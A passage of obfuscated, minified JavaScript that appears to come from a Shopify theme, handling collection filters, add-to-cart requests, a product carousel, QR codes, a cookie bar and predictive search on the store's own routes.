_0xd215x2=this;this[_0xd83f[1771]][_0xd83f[1799]][_0xd83f[1807]](_0xd83f[326]),fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[390]],_0xd83f[1737]),{body:JSON[_0xd83f[361]]({attributes:{collection_products_per_page:_0xd215x1}}),credentials:_0xd83f[362],method:_0xd83f[363],headers:{"\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65":_0xd83f[364],"\x58\x2D\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2D\x57\x69\x74\x68":_0xd83f[365]}})[_0xd83f[356]](function(){_0xd215x2._reload(!0)})}},{key:_0xd83f[1790],value:function(_0xd215x1,_0xd215x2){_0xd215x1[_0xd83f[89]](),this[_0xd83f[1771]][_0xd83f[1799]][_0xd83f[1798]](_0xd83f[326],parseInt(_0xd215x2[_0xd83f[104]](_0xd83f[1808]))),this._reload(!0)}},{key:_0xd83f[1792],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this,_0xd215x4=_0xd215x2[_0xd83f[104]](_0xd83f[1809]),_0xd215x5=this[_0xd83f[1772]][_0xd83f[7]]> 0;if(this[_0xd83f[1772]][_0xd83f[1810]](_0xd215x4)){this[_0xd83f[1772]]= this[_0xd83f[1772]][_0xd83f[1577]](function(_0xd215x1){return _0xd215x1!== _0xd215x4})}else {if(_0xd83f[1811]=== this[_0xd83f[125]][_0xd83f[266]]){this[_0xd83f[1772]]= [_0xd215x4]}else {var _0xd215x6=_0xd215x4[_0xd83f[490]](_0xd83f[1812])[0];this[_0xd83f[1772]][_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[490]](_0xd83f[1812])[0]=== _0xd215x6&& (_0xd215x3[_0xd83f[1772]]= _0xd215x3[_0xd83f[1772]][_0xd83f[1577]](function(_0xd215x2){return _0xd215x2!== _0xd215x1}))}),this[_0xd83f[1772]][_0xd83f[34]](_0xd215x4)}};this[_0xd83f[1771]][_0xd83f[1799]][_0xd83f[1807]](_0xd83f[326]),this._updateTagUrl(_0xd215x5),this._reload(!0)}},{key:_0xd83f[1793],value:function(){var _0xd215x1=this[_0xd83f[1772]][_0xd83f[7]]> 0;this[_0xd83f[1772]]= [],this[_0xd83f[1771]][_0xd83f[1799]][_0xd83f[1807]](_0xd83f[326]),this._updateTagUrl(_0xd215x1),this._reload(!0)[_0xd83f[356]](function(){document[_0xd83f[128]]( new CustomEvent(_0xd83f[250]))})}},{key:_0xd83f[1813],value:function(_0xd215x1){var _0xd215x2=this;if(_0xd215x11[_0xd83f[271]](function(){_0xd215x2[_0xd83f[1769]][_0xd83f[107]](function(_0xd215x1){_0xd215x2[_0xd83f[1772]][_0xd83f[1810]](_0xd215x1[_0xd83f[104]](_0xd83f[1809]))?(_0xd215x1[_0xd83f[198]][_0xd83f[135]](_0xd83f[454]),_0xd83f[351]=== _0xd215x1[_0xd83f[46]]&& (_0xd215x1[_0xd83f[509]]=  !0)):(_0xd215x1[_0xd83f[198]][_0xd83f[207]](_0xd83f[454]),_0xd83f[351]=== _0xd215x1[_0xd83f[46]]&& (_0xd215x1[_0xd83f[509]]=  !1))})}),this[_0xd83f[125]][_0xd83f[1814]]){0=== this[_0xd83f[1772]][_0xd83f[7]]?this[_0xd83f[1771]][_0xd83f[1799]][_0xd83f[1807]](_0xd83f[1815]):this[_0xd83f[1771]][_0xd83f[1799]][_0xd83f[1798]](_0xd83f[1815],this[_0xd83f[1772]][_0xd83f[1817]](_0xd83f[1816]))}else {var _0xd215x3=this[_0xd83f[1772]][_0xd83f[1817]](_0xd83f[1816]),_0xd215x4=_0xd83f[1818]=== this[_0xd83f[1771]][_0xd83f[636]][_0xd83f[505]](-1)?this[_0xd83f[1771]][_0xd83f[636]][_0xd83f[505]](0,this[_0xd83f[1771]][_0xd83f[636]][_0xd83f[7]]- 1):this[_0xd83f[1771]][_0xd83f[636]];if(_0xd215x1){var _0xd215x5=_0xd215x4[_0xd83f[490]](_0xd83f[1818]);_0xd215x5[_0xd83f[1267]](),this[_0xd83f[1771]][_0xd83f[636]]= _0xd83f[20][_0xd83f[19]](_0xd215x5[_0xd83f[1817]](_0xd83f[1818]),_0xd83f[1818])[_0xd83f[19]](_0xd215x3)}else {this[_0xd83f[1771]][_0xd83f[636]]= _0xd83f[20][_0xd83f[19]](_0xd215x4,_0xd83f[1818])[_0xd83f[19]](_0xd215x3)}}}},{key:_0xd83f[1819],value:function(_0xd215x1){var _0xd215x2=this;_0xd215x1&& window[_0xd83f[641]][_0xd83f[1424]]({path:this[_0xd83f[1771]].toString()},_0xd83f[20],this[_0xd83f[1771]].toString()),document[_0xd83f[128]]( new CustomEvent(_0xd83f[299])),this[_0xd83f[1773]]._filtersHaveChanged(this[_0xd83f[1772]]);var _0xd215x3=window[_0xd83f[436]](document[_0xd83f[48]]),_0xd215x4=_0xd83f[20];return fetch(_0xd215x4= this[_0xd83f[1771]][_0xd83f[1432]]?_0xd83f[20][_0xd83f[19]](this[_0xd83f[1771]][_0xd83f[636]],_0xd83f[1818])[_0xd83f[19]](this[_0xd83f[1771]][_0xd83f[1432]],_0xd83f[1825])[_0xd83f[19]](this[_0xd83f[161]][_0xd83f[104]](_0xd83f[1824])):_0xd83f[20][_0xd83f[19]](this[_0xd83f[1771]][_0xd83f[636]],_0xd83f[1826])[_0xd83f[19]](this[_0xd83f[161]][_0xd83f[104]](_0xd83f[1824])),{credentials:_0xd83f[362],method:_0xd83f[393]})[_0xd83f[356]](function(_0xd215x1){_0xd215x1[_0xd83f[126]]()[_0xd83f[356]](function(_0xd215x1){var _0xd215x4=document[_0xd83f[375]](_0xd83f[374]);_0xd215x4[_0xd83f[134]]= _0xd215x1,_0xd215x2[_0xd83f[161]][_0xd83f[101]](_0xd83f[1820])[_0xd83f[134]]= _0xd215x4[_0xd83f[101]](_0xd83f[1820])[_0xd83f[134]];var _0xd215x5=_0xd215x2[_0xd83f[161]][_0xd83f[101]](_0xd83f[1821]);_0xd215x5&& (_0xd215x5[_0xd83f[134]]= _0xd215x4[_0xd83f[101]](_0xd83f[1821])[_0xd83f[134]]),window[_0xd83f[386]]&& (window[_0xd83f[386]][_0xd83f[387]](),window[_0xd83f[386]][_0xd83f[388]]()),_0xd215x2[_0xd83f[1780]][_0xd83f[458]]();var _0xd215x6=_0xd215x2[_0xd83f[161]][_0xd83f[101]](_0xd83f[1822])[_0xd83f[201]]()[_0xd83f[220]]- 25- parseInt(_0xd215x3[_0xd83f[1722]](_0xd83f[1721]))* parseInt(_0xd215x3[_0xd83f[1722]](_0xd83f[1723]));_0xd215x6< 0&& window[_0xd83f[1823]]({top:_0xd215x6,behavior:_0xd83f[384]}),document[_0xd83f[128]]( new CustomEvent(_0xd83f[301]))})})}},{key:_0xd83f[1827],value:function(){var _0xd215x1=this,_0xd215x2= new URL(window[_0xd83f[278]][_0xd83f[195]]);fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[1834]],_0xd83f[1835])[_0xd83f[19]](_0xd215x2[_0xd83f[1799]][_0xd83f[1832]](_0xd83f[1831]),_0xd83f[1833])[_0xd83f[19]](window[_0xd83f[281]][_0xd83f[1781]][_0xd83f[487]](_0xd83f[1830],_0xd83f[20])),{credentials:_0xd83f[362]})[_0xd83f[356]](function(_0xd215x2){_0xd215x2[_0xd83f[126]]()[_0xd83f[356]](function(_0xd215x2){var _0xd215x3=_0xd215x1[_0xd83f[161]][_0xd83f[101]](_0xd83f[1828]);_0xd215x3&& _0xd83f[20]!== _0xd215x2[_0xd83f[1829]]()&& (_0xd215x3[_0xd83f[134]]= _0xd215x2,_0xd215x3[_0xd83f[16]][_0xd83f[136]]= _0xd83f[139])})})}},{key:_0xd83f[555],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this;if(_0xd83f[326]!== window[_0xd83f[281]][_0xd83f[327]]){_0xd215x1[_0xd83f[89]](),_0xd215x1[_0xd83f[253]](),_0xd215x2[_0xd83f[112]](_0xd83f[81],_0xd83f[81]),document[_0xd83f[128]]( new CustomEvent(_0xd83f[299]));var _0xd215x4=_0xd215x2[_0xd83f[138]](_0xd83f[646]);fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[653]],_0xd83f[360]),{body:JSON[_0xd83f[361]](_0xd215x1e[_0xd83f[502]](_0xd215x4)),credentials:_0xd83f[362],method:_0xd83f[363],headers:{"\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65":_0xd83f[364],"\x58\x2D\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2D\x57\x69\x74\x68":_0xd83f[365]}})[_0xd83f[356]](function(_0xd215x1){_0xd215x2[_0xd83f[315]](_0xd83f[81]),_0xd215x1[_0xd83f[647]]?_0xd215x3[_0xd83f[161]][_0xd83f[128]]( new CustomEvent(_0xd83f[339],{bubbles:!0,detail:{button:_0xd215x2,variant:null,quantity:parseInt(_0xd215x4[_0xd83f[101]](_0xd83f[648])!== null?_0xd215x4[_0xd83f[101]](_0xd83f[648])[_0xd83f[10]]:1)}})):document[_0xd83f[128]]( new CustomEvent(_0xd83f[301]))}),_0xd215x1[_0xd83f[89]]()}}}]),_0xd215x1}(),_0xd215x5b=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[125]]= JSON[_0xd83f[133]](this[_0xd83f[161]][_0xd83f[104]](_0xd83f[1678])),this[_0xd83f[125]][_0xd83f[1836]]|| (this[_0xd83f[1552]]=  new _0xd215x36(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1837]),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,groupCells:!0,cellAlign:_0xd83f[801],draggable:!window[_0xd83f[142]](_0xd83f[1761])[_0xd83f[33]]})),Shopify[_0xd83f[514]]&& window[_0xd83f[386]]&& (window[_0xd83f[386]][_0xd83f[387]](),window[_0xd83f[386]][_0xd83f[388]]()),this[_0xd83f[1780]]=  new _0xd215x1c(this[_0xd83f[161]]),this._fixSafari(),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[125]][_0xd83f[1836]]|| this[_0xd83f[1552]][_0xd83f[90]](),window[_0xd83f[24]](_0xd83f[58],this._fixSafariListener),this[_0xd83f[162]][_0xd83f[65]](_0xd83f[122]),this[_0xd83f[1780]][_0xd83f[90]](),this[_0xd83f[1838]]&& this[_0xd83f[1838]][_0xd83f[657]]()}},{key:_0xd83f[93],value:function(){var _0xd215x1=this;this[_0xd83f[1839]]= this[_0xd83f[1840]][_0xd83f[43]](this),window[_0xd83f[26]](_0xd83f[58],this._fixSafariListener),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[554],this[_0xd83f[555]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1733],this[_0xd83f[1734]][_0xd83f[43]](this)),window[_0xd83f[1714]]&& this[_0xd83f[1552]]&& (this[_0xd83f[1838]]=  new ResizeObserver(function(){_0xd215x1[_0xd83f[1552]][_0xd83f[58]]()}),this[_0xd83f[161]][_0xd83f[203]](_0xd83f[466])[_0xd83f[107]](function(_0xd215x2){_0xd215x1[_0xd83f[1838]][_0xd83f[222]](_0xd215x2)}))}},{key:_0xd83f[1840],value:function(){var _0xd215x1=window[_0xd83f[1841]][_0xd83f[1199]][_0xd83f[45]]();if(_0xd215x1[_0xd83f[1810]](_0xd83f[1842])&& (_0xd215x1[_0xd83f[1810]](_0xd83f[1843])|| _0xd215x1[_0xd83f[1810]](_0xd83f[1844])|| _0xd215x1[_0xd83f[1810]](_0xd83f[1845]))){var _0xd215x2=_0xd215xf[_0xd83f[140]](_0xd83f[143]);this[_0xd83f[161]][_0xd83f[203]](_0xd83f[1846])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[73]][_0xd83f[16]][_0xd83f[15]]= _0xd215x2?null:_0xd83f[20][_0xd83f[19]](_0xd215x1[_0xd83f[395]],_0xd83f[18])})}}},{key:_0xd83f[1734],value:function(_0xd215x1,_0xd215x2){var _0xd215x3= new URL(_0xd83f[20][_0xd83f[19]](window[_0xd83f[278]][_0xd83f[1795]])[_0xd83f[19]](_0xd215x2[_0xd83f[104]](_0xd83f[1743])));if(_0xd215xf[_0xd83f[140]](_0xd83f[143])|| _0xd215xf[_0xd83f[140]](_0xd83f[145])){return window[_0xd83f[278]][_0xd83f[195]]= _0xd215x3[_0xd83f[195]],!1};var _0xd215x4=document[_0xd83f[244]](_0xd215x2[_0xd83f[104]](_0xd83f[110]));_0xd215x4[_0xd83f[198]][_0xd83f[135]](_0xd83f[1740]),_0xd215x3[_0xd83f[1799]][_0xd83f[1798]](_0xd83f[1796],_0xd83f[1797]),fetch(_0xd215x3[_0xd83f[195]],{credentials:_0xd83f[362],method:_0xd83f[393]})[_0xd83f[356]](function(_0xd215x1){_0xd215x1[_0xd83f[126]]()[_0xd83f[356]](function(_0xd215x1){_0xd215x4[_0xd83f[101]](_0xd83f[1741])[_0xd83f[134]]= _0xd215x1,_0xd215x4[_0xd83f[198]][_0xd83f[207]](_0xd83f[1740]);var _0xd215x2= new _0xd215x54(_0xd215x4[_0xd83f[101]](_0xd83f[1742]));_0xd215x4[_0xd83f[26]](_0xd83f[427],function _0xd215x1(){_0xd215x2[_0xd83f[1684]](),_0xd215x4[_0xd83f[24]](_0xd83f[427],_0xd215x1)})})})}},{key:_0xd83f[555],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this;if(_0xd83f[326]!== window[_0xd83f[281]][_0xd83f[327]]){_0xd215x1[_0xd83f[89]](),_0xd215x1[_0xd83f[253]](),_0xd215x2[_0xd83f[112]](_0xd83f[81],_0xd83f[81]),document[_0xd83f[128]]( new CustomEvent(_0xd83f[299]));var _0xd215x4=_0xd215x2[_0xd83f[138]](_0xd83f[646]);fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[653]],_0xd83f[360]),{body:JSON[_0xd83f[361]](_0xd215x1e[_0xd83f[502]](_0xd215x4)),credentials:_0xd83f[362],method:_0xd83f[363],headers:{"\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65":_0xd83f[364],"\x58\x2D\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2D\x57\x69\x74\x68":_0xd83f[365]}})[_0xd83f[356]](function(_0xd215x1){_0xd215x2[_0xd83f[315]](_0xd83f[81]),_0xd215x1[_0xd83f[647]]?_0xd215x3[_0xd83f[161]][_0xd83f[128]]( new CustomEvent(_0xd83f[339],{bubbles:!0,detail:{button:_0xd215x2,variant:null,quantity:parseInt(_0xd215x4[_0xd83f[101]](_0xd83f[648])!== null?_0xd215x4[_0xd83f[101]](_0xd83f[648])[_0xd83f[10]]:1)}})):document[_0xd83f[128]]( new CustomEvent(_0xd83f[301]))}),_0xd215x1[_0xd83f[89]]()}}}]),_0xd215x1}(),_0xd215x5c=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this._createQrCode(),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[162]][_0xd83f[65]]()}},{key:_0xd83f[1847],value:function(){document[_0xd83f[203]](_0xd83f[1849])[_0xd83f[107]](function(_0xd215x1){ new QRCode(_0xd215x1,{text:_0xd215x1[_0xd83f[104]](_0xd83f[1848]),width:200,height:200})})}},{key:_0xd83f[93],value:function(){this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1850],this[_0xd83f[1851]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1852],this[_0xd83f[1853]][_0xd83f[43]](this))}},{key:_0xd83f[1851],value:function(){window[_0xd83f[1854]]()}},{key:_0xd83f[1853],value:function(_0xd215x1,_0xd215x2){_0xd215x2[_0xd83f[79]]()}}]),_0xd215x1}(),_0xd215x5d=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[91]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[1855]]=  new _0xd215x4e(_0xd83f[1856]),this[_0xd83f[1857]]=  new _0xd215x4e(_0xd83f[1858]),this[_0xd83f[1859]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1860]),this[_0xd83f[1859]]&& this._setupCookieBar(),this._setupCollapsibles(),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){window[_0xd83f[24]](_0xd83f[58],this._setupCollapsiblesListener),this[_0xd83f[91]][_0xd83f[65]](),this[_0xd83f[1855]][_0xd83f[90]](),this[_0xd83f[1857]][_0xd83f[90]]()}},{key:_0xd83f[1661],value:function(){this[_0xd83f[1859]]&& this[_0xd83f[1859]][_0xd83f[112]](_0xd83f[113],_0xd83f[105])}},{key:_0xd83f[1683],value:function(){this[_0xd83f[1859]]&& this[_0xd83f[1859]][_0xd83f[112]](_0xd83f[113],_0xd83f[102])}},{key:_0xd83f[93],value:function(){this[_0xd83f[1861]]= this[_0xd83f[1862]][_0xd83f[43]](this),window[_0xd83f[26]](_0xd83f[58],this._setupCollapsiblesListener),this[_0xd83f[91]][_0xd83f[60]](_0xd83f[94],_0xd83f[1863],this[_0xd83f[1864]][_0xd83f[43]](this))}},{key:_0xd83f[1862],value:function(){var _0xd215x1=this[_0xd83f[161]][_0xd83f[203]](_0xd83f[1865]),_0xd215x2=_0xd215xf[_0xd83f[140]](_0xd83f[143]);_0xd215x1[_0xd83f[107]](function(_0xd215x1){_0xd215x2?_0xd215x1[_0xd83f[315]](_0xd83f[81]):(_0xd215x1[_0xd83f[112]](_0xd83f[81],_0xd83f[81]),document[_0xd83f[244]](_0xd215x1[_0xd83f[104]](_0xd83f[110]))[_0xd83f[16]][_0xd83f[15]]= _0xd83f[20])})}},{key:_0xd83f[1866],value:function(){try{null=== localStorage[_0xd83f[289]](_0xd83f[1867])&& this[_0xd83f[1859]][_0xd83f[112]](_0xd83f[113],_0xd83f[105])}catch(_0xd215x1){}}},{key:_0xd83f[1864],value:function(){this[_0xd83f[1859]][_0xd83f[112]](_0xd83f[113],_0xd83f[102]);try{localStorage[_0xd83f[294]](_0xd83f[1867],_0xd83f[102])}catch(_0xd215x1){}}}]),_0xd215x1}(),_0xd215x5e=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[1868]]= this[_0xd83f[161]][_0xd83f[138]](_0xd83f[416]),this[_0xd83f[1869]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1870]),this[_0xd83f[1612]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1871]),this[_0xd83f[1872]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1873]),this[_0xd83f[1874]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1875]),this[_0xd83f[1876]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1877]),this[_0xd83f[1878]]= _0xd83f[20],this[_0xd83f[1879]]=  !1,this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[162]][_0xd83f[65]]()}},{key:_0xd83f[93],value:function(){this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1880],this[_0xd83f[1881]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1882],this[_0xd83f[1883]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[182],_0xd83f[1871],this[_0xd83f[1884]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[176],this[_0xd83f[177]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[336],_0xd83f[1871],this[_0xd83f[1885]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[78],_0xd83f[1871],this._debounce(this[_0xd83f[1886]][_0xd83f[43]](this),250)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[122],_0xd83f[1887],this[_0xd83f[1888]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[1889],this[_0xd83f[1890]][_0xd83f[43]](this))}},{key:_0xd83f[1891],value:function(){this[_0xd83f[1879]]?(this[_0xd83f[1868]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1892]),this[_0xd83f[161]][_0xd83f[198]][_0xd83f[207]](_0xd83f[304])):(this[_0xd83f[1868]][_0xd83f[198]][_0xd83f[135]](_0xd83f[1892]),this[_0xd83f[161]][_0xd83f[198]][_0xd83f[135]](_0xd83f[304])),this[_0xd83f[1879]]=  !this[_0xd83f[1879]]}},{key:_0xd83f[1883],value:function(){this[_0xd83f[161]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1893]),this[_0xd83f[1876]][_0xd83f[16]][_0xd83f[305]]= _0xd83f[20],this[_0xd83f[1869]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1894]),this[_0xd83f[1874]][_0xd83f[112]](_0xd83f[113],_0xd83f[102]),this[_0xd83f[1612]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1895]),document[_0xd83f[92]][_0xd83f[198]][_0xd83f[207]](_0xd83f[255]),this[_0xd83f[1872]]&& this[_0xd83f[1872]][_0xd83f[112]](_0xd83f[113],_0xd83f[102])}},{key:_0xd83f[1881],value:function(){this[_0xd83f[1612]][_0xd83f[10]]= _0xd83f[20],this[_0xd83f[1612]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1895]),this[_0xd83f[1874]][_0xd83f[112]](_0xd83f[113],_0xd83f[102]),this[_0xd83f[1872]]&& this[_0xd83f[1872]][_0xd83f[112]](_0xd83f[113],_0xd83f[105])}},{key:_0xd83f[1884],value:function(){this[_0xd83f[161]][_0xd83f[198]][_0xd83f[135]](_0xd83f[1893]),this[_0xd83f[1876]][_0xd83f[16]][_0xd83f[305]]= _0xd83f[20][_0xd83f[19]](this[_0xd83f[1876]][_0xd83f[376]][_0xd83f[751]],_0xd83f[18]),document[_0xd83f[92]][_0xd83f[198]][_0xd83f[135]](_0xd83f[255]),_0xd83f[20]=== this[_0xd83f[1612]][_0xd83f[10]]?(this[_0xd83f[1872]]&& this[_0xd83f[1872]][_0xd83f[112]](_0xd83f[113],_0xd83f[105]),this[_0xd83f[1874]][_0xd83f[112]](_0xd83f[113],_0xd83f[102])):(this[_0xd83f[1872]]&& this[_0xd83f[1872]][_0xd83f[112]](_0xd83f[113],_0xd83f[102]),this[_0xd83f[1874]][_0xd83f[112]](_0xd83f[113],_0xd83f[105]),this[_0xd83f[1612]][_0xd83f[198]][_0xd83f[135]](_0xd83f[1895]),this[_0xd83f[1869]][_0xd83f[198]][_0xd83f[135]](_0xd83f[1894])),this[_0xd83f[1872]]&& this[_0xd83f[1869]][_0xd83f[198]][_0xd83f[135]](_0xd83f[1894])}},{key:_0xd83f[177],value:function(_0xd215x1){_0xd215xf[_0xd83f[140]](_0xd83f[143])|| (this[_0xd83f[161]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1893]),document[_0xd83f[92]][_0xd83f[198]][_0xd83f[207]](_0xd83f[255]),this[_0xd83f[161]][_0xd83f[191]](_0xd215x1[_0xd83f[190]])|| (this[_0xd83f[1872]]&& this[_0xd83f[1872]][_0xd83f[112]](_0xd83f[113],_0xd83f[102]),this[_0xd83f[1874]][_0xd83f[112]](_0xd83f[113],_0xd83f[102]),this[_0xd83f[1869]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1894])))}},{key:_0xd83f[1885],value:function(_0xd215x1){if(_0xd83f[1896]=== _0xd215x1[_0xd83f[12]]){var _0xd215x2=this[_0xd83f[1874]][_0xd83f[101]](_0xd83f[1175]);_0xd215x2&& (_0xd215x2[_0xd83f[56]](),_0xd215x1[_0xd83f[89]]())}}},{key:_0xd83f[1886],value:function(){var _0xd215x1=this,_0xd215x2=this[_0xd83f[1612]][_0xd83f[10]];if(this[_0xd83f[1897]]= _0xd215x2,_0xd83f[20]=== _0xd215x2){this[_0xd83f[1872]]?this[_0xd83f[1872]][_0xd83f[112]](_0xd83f[113],_0xd83f[105]):this[_0xd83f[1869]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1894]),this[_0xd83f[1874]][_0xd83f[112]](_0xd83f[113],_0xd83f[102])}else {this[_0xd83f[1872]]&& this[_0xd83f[1872]][_0xd83f[112]](_0xd83f[113],_0xd83f[102]),this[_0xd83f[1874]][_0xd83f[112]](_0xd83f[113],_0xd83f[105]),this[_0xd83f[1869]][_0xd83f[198]][_0xd83f[135]](_0xd83f[1894],_0xd83f[1740]);var _0xd215x3={method:_0xd83f[393],credentials:_0xd83f[362]},_0xd215x4=_0xd83f[20][_0xd83f[19]](_0xd83f[20]!== this[_0xd83f[1878]]?_0xd83f[1899][_0xd83f[19]](this[_0xd83f[1878]],_0xd83f[1898]):_0xd83f[20])[_0xd83f[19]](encodeURIComponent(this[_0xd83f[1897]])),_0xd215x5=[fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[1834]],_0xd83f[1901])[_0xd83f[19]](_0xd215x4,_0xd83f[1900]),_0xd215x3)];_0xd83f[534]!== window[_0xd83f[281]][_0xd83f[1781]]&& _0xd215x5[_0xd83f[34]](fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[1834]],_0xd83f[1901])[_0xd83f[19]](encodeURIComponent(this[_0xd83f[1897]]),_0xd83f[1902])[_0xd83f[19]](window[_0xd83f[281]][_0xd83f[1781]][_0xd83f[487]](_0xd83f[1830],_0xd83f[20])),_0xd215x3)),Promise[_0xd83f[1194]](_0xd215x5)[_0xd83f[356]](function(_0xd215x3){_0xd215x1[_0xd83f[1897]]=== _0xd215x2&& Promise[_0xd83f[1194]](_0xd215x3[_0xd83f[814]](function(_0xd215x1){return _0xd215x1[_0xd83f[126]]()}))[_0xd83f[356]](function(_0xd215x2){_0xd215x1[_0xd83f[1869]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1740]);var _0xd215x3=document[_0xd83f[375]](_0xd83f[374]);_0xd215x3[_0xd83f[134]]= _0xd215x2[_0xd83f[1817]](_0xd83f[20])[_0xd83f[1829]]();var _0xd215x4=_0xd215x3[_0xd83f[101]](_0xd83f[1903]);_0xd215x4&& _0xd215x3[_0xd83f[666]](_0xd83f[1904],_0xd215x4),_0xd215x1[_0xd83f[1869]][_0xd83f[101]](_0xd83f[1905])[_0xd83f[134]]= _0xd215x3[_0xd83f[134]]})})}}},{key:_0xd83f[1888],value:function(_0xd215x1,_0xd215x2){_0xd215x2[_0xd83f[138]](_0xd83f[1907])[_0xd83f[101]](_0xd83f[1906])[_0xd83f[261]]= _0xd215x2[_0xd83f[125]][_0xd215x2[_0xd83f[127]]][_0xd83f[261]],this[_0xd83f[1878]]= _0xd215x2[_0xd83f[10]],_0xd83f[20]!== this[_0xd83f[1612]][_0xd83f[10]]&& this._doSearch()}},{key:_0xd83f[1890],value:function(_0xd215x1){var _0xd215x2=this[_0xd83f[1612]][_0xd83f[1908]]();_0xd215x2[_0xd83f[112]](_0xd83f[69],_0xd83f[119]),_0xd215x2[_0xd83f[10]]= _0xd83f[20],_0xd83f[20]!== this[_0xd83f[1878]]&& (_0xd215x2[_0xd83f[10]]+= _0xd83f[1899][_0xd83f[19]](this[_0xd83f[1878]]),_0xd83f[20]!== this[_0xd83f[1612]][_0xd83f[10]]&& (_0xd215x2[_0xd83f[10]]+= _0xd83f[1898])),_0xd215x2[_0xd83f[10]]+= this[_0xd83f[1612]][_0xd83f[10]],this[_0xd83f[1612]][_0xd83f[315]](_0xd83f[508]),this[_0xd83f[1612]][_0xd83f[666]](_0xd83f[665],_0xd215x2)}},{key:_0xd83f[1909],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this,_0xd215x4=null;return function(){for(var _0xd215x5=arguments[_0xd83f[7]],_0xd215x6=Array(_0xd215x5),_0xd215x7=0;_0xd215x7< _0xd215x5;_0xd215x7++){_0xd215x6[_0xd215x7]= arguments[_0xd215x7]};clearTimeout(_0xd215x4),_0xd215x4= setTimeout(function(){_0xd215x1[_0xd83f[87]](_0xd215x3,_0xd215x6)},_0xd215x2)}}}]),_0xd215x1}(),_0xd215x5f=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[125]]= JSON[_0xd83f[133]](this[_0xd83f[161]][_0xd83f[104]](_0xd83f[1678])),this[_0xd83f[1910]]=  new _0xd215x5e(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1911])),this[_0xd83f[320]]=  new _0xd215x16(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1912]),{useStickyHeader:this[_0xd83f[125]][_0xd83f[399]]});var _0xd215x4=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[165]=== this[_0xd83f[125]][_0xd83f[1913]]?_0xd83f[1914]:_0xd83f[1915]);_0xd215x4&& (this[_0xd83f[1916]]=  new _0xd215x10(_0xd215x4,this[_0xd83f[125]][_0xd83f[1913]],this[_0xd83f[125]][_0xd83f[1917]]));var 